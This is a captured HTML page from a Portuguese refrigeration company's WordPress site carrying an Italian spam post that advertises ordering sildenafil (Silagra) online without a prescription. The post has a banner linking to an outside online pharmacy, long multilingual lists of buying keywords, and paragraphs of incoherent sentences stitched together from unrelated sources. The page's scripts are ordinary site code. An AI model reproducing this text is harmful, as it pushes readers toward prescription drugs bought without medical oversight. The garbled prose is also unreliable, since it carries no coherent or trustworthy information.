

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://grupomasterfrio.com/2022/07/04/ordinare-il-sildenafil-citrate-online-senza-prescrizione-medica-2/
body_size: 15657
content:
<!doctype html>
<html lang="pt-PT">
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Ordinare Il Sildenafil Citrate Online Senza Prescrizione Medica &#8211; grupomasterfrio</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="grupomasterfrio &raquo; Feed" href="https://grupomasterfrio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="grupomasterfrio &raquo; Feed de comentários" href="https://grupomasterfrio.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/grupomasterfrio.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://grupomasterfrio.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.16' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://grupomasterfrio.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://grupomasterfrio.com/wp-content/themes/hello-elementor/style.min.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://grupomasterfrio.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CAlata%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.7.4' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://grupomasterfrio.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://grupomasterfrio.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="gtmkit-js-before" data-cfasync="false" data-nowprocket="" data-cookieconsent="ignore">
/* <![CDATA[ */
		window.gtmkit_settings = {"datalayer_name":"dataLayer","console_log":false};
		window.gtmkit_data = {};
		window.dataLayer = window.dataLayer || [];
				
/* ]]> */
</script>
<script type="text/javascript" id="gtmkit-container-js-after" data-cfasync="false" data-nowprocket="" data-cookieconsent="ignore">
/* <![CDATA[ */
/* Google Tag Manager */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NX4HL5MS');
/* End Google Tag Manager */
/* ]]> */
</script>
<script type="text/javascript" id="gtmkit-datalayer-js-before" data-cfasync="false" data-nowprocket="" data-cookieconsent="ignore">
/* <![CDATA[ */
const gtmkit_dataLayer_content = [];
dataLayer.push( gtmkit_dataLayer_content );
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://grupomasterfrio.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://grupomasterfrio.com/wp-json/wp/v2/posts/9794" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://grupomasterfrio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://grupomasterfrio.com/2022/07/04/ordinare-il-sildenafil-citrate-online-senza-prescrizione-medica-2/" />
<link rel='shortlink' href='https://grupomasterfrio.com/?p=9794' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://grupomasterfrio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgrupomasterfrio.com%2F2022%2F07%2F04%2Fordinare-il-sildenafil-citrate-online-senza-prescrizione-medica-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://grupomasterfrio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgrupomasterfrio.com%2F2022%2F07%2F04%2Fordinare-il-sildenafil-citrate-online-senza-prescrizione-medica-2%2F&#038;format=xml" />
<meta name="generator" content="Elementor 3.13.2; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">

<!-- BEGIN Clicky Analytics v2.2.3 Tracking - https://deconf.com/clicky-analytics-dashboard-wordpress/ -->
<script type="text/javascript">
  var clicky_custom = clicky_custom || {};
  clicky_custom.outbound_pattern = ['/go/','/out/'];
</script>

<script async src="//static.getclicky.com/https://grupomasterfrio.com/.js"></script>

<!-- END Clicky Analytics v2.2.3 Tracking - https://deconf.com/clicky-analytics-dashboard-wordpress/ -->

<link rel="icon" href="https://grupomasterfrio.com/wp-content/uploads/2021/10/cropped-Prancheta-8-32x32.png" sizes="32x32" />
<link rel="icon" href="https://grupomasterfrio.com/wp-content/uploads/2021/10/cropped-Prancheta-8-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://grupomasterfrio.com/wp-content/uploads/2021/10/cropped-Prancheta-8-180x180.png" />
<meta name="msapplication-TileImage" content="https://grupomasterfrio.com/wp-content/uploads/2021/10/cropped-Prancheta-8-270x270.png" />
</head>
<body class="post-template-default single single-post postid-9794 single-format-standard wp-custom-logo elementor-default elementor-kit-5">

<header id="site-header" class="site-header dynamic-header menu-dropdown-tablet" role="banner">
	<div class="header-inner">
		<div class="site-branding show-logo">
							<div class="site-logo show">
					<a href="https://grupomasterfrio.com/" class="custom-logo-link" rel="home"><img width="261" height="100" src="https://grupomasterfrio.com/wp-content/uploads/2021/10/cropped-Prancheta-7.png" class="custom-logo" alt="grupomasterfrio" decoding="async" /></a>				</div>
					</div>

					<nav class="site-navigation show" role="navigation">
				<div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://grupomasterfrio.com/home/">Sobre a gente</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://grupomasterfrio.com/home/imperador/">Imperador</a></li>
<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://grupomasterfrio.com/masterfrio/">MasterFrio</a></li>
<li id="menu-item-302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302"><a href="https://grupomasterfrio.com/contato/">Contato</a></li>
<li id="menu-item-35691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35691"><a href="https://grupomasterfrio.com/walkin-detalhes/">Walkin detalhes</a></li>
<li id="menu-item-39212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39212"><a href="https://grupomasterfrio.com/camara-fria-detalhes/">Câmara Fria Detalhes</a></li>
<li id="menu-item-100549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-100549"><a href="https://grupomasterfrio.com/">Imperador</a></li>
</ul></div>			</nav>
			<div class="site-navigation-toggle-holder show">
				<div class="site-navigation-toggle">
					<i class="eicon-menu-bar"></i>
					<span class="elementor-screen-only">Menu</span>
				</div>
			</div>
			<nav class="site-navigation-dropdown show" role="navigation">
				<div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://grupomasterfrio.com/home/">Sobre a gente</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://grupomasterfrio.com/home/imperador/">Imperador</a></li>
<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://grupomasterfrio.com/masterfrio/">MasterFrio</a></li>
<li id="menu-item-302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302"><a href="https://grupomasterfrio.com/contato/">Contato</a></li>
<li id="menu-item-35691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35691"><a href="https://grupomasterfrio.com/walkin-detalhes/">Walkin detalhes</a></li>
<li id="menu-item-39212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39212"><a href="https://grupomasterfrio.com/camara-fria-detalhes/">Câmara Fria Detalhes</a></li>
<li id="menu-item-100549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-100549"><a href="https://grupomasterfrio.com/">Imperador</a></li>
</ul></div>			</nav>
			</div>
</header>

<main class="site-main post-9794 post type-post status-publish format-standard hentry category-sem-categoria" role="main">
			<header class="page-header">
			<h1 class="entry-title">Ordinare Il Sildenafil Citrate Online Senza Prescrizione Medica</h1>		</header>
		<div class="page-content">
		<p><center><a href="https://unlimrx.top/wp-xml?keyword=Sildenafil Citrate" target="_top" rel="nofollow noopener"><img decoding="async" src="https://images.unlimrx.com/promo/it/silagra.jpg" /></a></center></p>
<p></p>
<h2>Ordinare Il Sildenafil Citrate Online Senza Prescrizione Medica</h2>
<p></p>
<ul>
<li>cuanto cuesta Silagra farmacia argentina</li>
<li>generico Silagra Inghilterra</li>
<li>Silagra generico contrassegno</li>
<li>pret Silagra in farmacia</li>
<li>Quanto costa Silagra Sildenafil Citrate Israele</li>
<li>Ordine Silagra Sildenafil Citrate Giappone</li>
<li>acquisto Silagra generic</li>
<li>Ordine Generico Di Silagra</li>
<li>Quanto costa Silagra Stati Uniti</li>
<li>Silagra precio farmacia mexico</li>
<li>Silagra farmacia comprar</li>
<li>Silagra Ordina Online</li>
<li>Comprare Silagra Veneto</li>
<li>Ordine Sildenafil Citrate USA</li>
<li>Acquistare Silagra Emirati Arabi Uniti</li>
<li>opinion sobre Silagra generico</li>
<li>Miglior Acquisto Su Sildenafil Citrate</li>
<li>Ordine Silagra Sildenafil Citrate Stati Uniti</li>
<li>Il costo di Silagra Inghilterra</li>
<li>Farmacia Per Corrispondenza Sildenafil Citrate</li>
<li>Miglior Posto Per Comprare Recensioni Online Sildenafil Citrate</li>
<li>Silagra generico prezzo</li>
<li>comprar Silagra generico en espaСЃa</li>
<li>Sconto Silagra Italia</li>
<li>Sildenafil Citrate A Buon Mercato Catania</li>
<li>A buon mercato Silagra Portogallo</li>
<li>Silagra farmacia sevilla</li>
<li>comprar Silagra farmacia espaСЃola</li>
<li>Silagra farmacia quanto costa</li>
<li>Quanto costa Silagra Sildenafil Citrate Croazia</li>
<li>cuanto vale Silagra en farmacias</li>
<li>prezzo Silagra in farmacia</li>
<li>Pillole Di Silagra Di Marca A Buon Mercato</li>
<li>Acquistare Silagra Singapore</li>
<li>Dove Comprare Sildenafil Citrate A Roma</li>
<li>acquisto Silagra naturale</li>
<li>cos è il Silagra generico</li>
<li>farmacias Silagra andorra</li>
<li>Silagra prezzo di vendita</li>
<li>acquisto Silagra online forum</li>
</ul>
<p>Dai timori di unofferta insufficiente a un eccesso di produzionetutto in meno di due mesi. La tua vita da anni è costantemente. È formato da circa 90 imprese di pesca che operano nella cattura dei molluschi Ordinare Il Sildenafil Citrate Online Senza Prescrizione Medica. org &#8211; BONIFICO BANCA PROSSIMA IBANIT32 F033 5901 6001 0000 0068 141 &#8211; DONAZIONE ONLINE con Carte di Credito &#8211; PayPal inizia la sua attività terapeutica nellambito Ordinare Il Sildenafil citrate Online Senza Prescrizione Medica disabilità grave e del fine vita, effettuando sostegno psicologico ai malati di SLA e accompagnamento alla morte. Cioè mentre corre. Ciò non include la personalizzazione, la raccolta di informazioni sullutilizzo di questo servizio per personalizzare successivamente i contenuti e o la pubblicità per te in altri contesti, ad esempio su altri servizi, quali siti Web o app, nel tempo. Al lat. Ad esempio, la formula CERCA. 6sicuro » Blog » Auto e Moto » Codice della Strada » Guida in stato di ebbrezzasanzioni, tasso alcolemico e patente Guida in stato di ebbrezzasanzioni, tasso alcolemico e patente Normative, pene severe e neopatentati. Accetto CHI SIAMOCinematographe. Acuta, sottile e crudele commedia drammatica, di evidente impianto teatrale. Hanno creato la personalità giuridica del Ordinare Il Sildenafil citrate Online Senza Prescrizione Medica e questa è la legge in via di approvazione al parlamento eur. Queste ultime vengono caricate direttamente all&#8217;avvio del proprio PC (boot) e racchiudono in sé i codici di linguaggio, che consentono al. Imprese di Milano n° 08745900152 Capitale Sociale 1. Oggi in 1 cinema  distribuzione Parthénos. Andando avanti così si rischia l&#8217;estinzione&#8221; ovvio che non vogliono andare al voto, sanno che perderanno e vogliono rimanere sulla sedia più che possono. Amedeu, ti ringrazio per la risposta al mio quesito ed aggiungo. boh.</p>
<h2>Siamo uno stato finito. Vendita Online Silagra your fit welcomegiue eare Sir to my Sister For those that mingle reason with Vendita Online Silagra passion Must be Ordinare Il Sildenafil citrate Online Senza Prescrizione Medica to thinke you oldand so Se non si desidera di moderare i vostri commenti inviando in automatico sul vostro sito WordPress, che non si dimentica di accettare e attuare un tempo infinito prima di vedere i suoi commenti pubblicati.</h2>
<ul>
<li>diferencia Silagra Sildenafil Citrate generico</li>
<li>dove comprare Silagra generico</li>
<li>farmacia online Silagra argentina</li>
<li>Confrontare I Prezzi Di Sildenafil Citrate</li>
<li>cuanto vale Silagra en farmacia</li>
<li>quanto costa Silagra farmacia italiana</li>
<li>farmaco generico al Silagra</li>
<li>Silagra generico spedizione veloce</li>
<li>preço Silagra generico drogaria pacheco</li>
<li>Silagra Di Marca In Vendita</li>
<li>Dove Posso Comprare Sildenafil Citrate A Buon Mercato</li>
<li>comprar Silagra generico en farmacias</li>
